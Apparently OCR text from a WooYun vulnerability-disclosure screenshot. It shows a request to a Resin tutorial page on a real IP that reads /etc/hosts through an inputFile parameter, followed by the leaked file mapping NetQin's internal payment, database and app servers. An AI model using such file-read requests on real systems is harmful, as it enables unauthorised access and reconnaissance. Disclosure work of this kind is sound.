 http://211.151.59.13/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/h
WooYun.org ...
500 Servlet E...
A Simple Res...
211.151.59.14
211.151.59...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: netqin 上一个 下一个 选项
inputFile: /etc/hosts
# HEADER: This file was autogenerated at Thu Aug 21 16:51:45 +0800 2014
# HEADER: by puppet.  While it can still be managed manually, it
# HEADER: is definitely not recommended.
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1       localhost.localdomain   localhost BJ-YZ-S-SR002 BJ-YZ-S-SR003
::1     localhost6.localdomain6 localhost6
192.168.3.46    bjyz.puppet.nq.com
192.168.0.217   a12     app.netqin.com
192.168.0.143   a08     i.netqin.com i.nq.com m.nq.com
192.168.5.212   a13     c.cpsserver.cns
192.168.3.35    a11     pay.netqin.com pay.nq.com
192.168.3.53    a07     my.netqin.com
192.168.3.52    a06     mpay.nq.com my.nq.com jf.netqin.com wurfl.netqin.com wapcms.netqin.com r.netqin.cn wap.netqin.com ad.netqin.com new.netqin.com
192.168.5.216   a15     dbapp.nq.com
192.168.5.207   a16     dbboss.nq.com
192.168.5.218   a14     dbuis.nq.com
192.168.5.212   blyt.netqin.com
back to demo
www.wooyun.org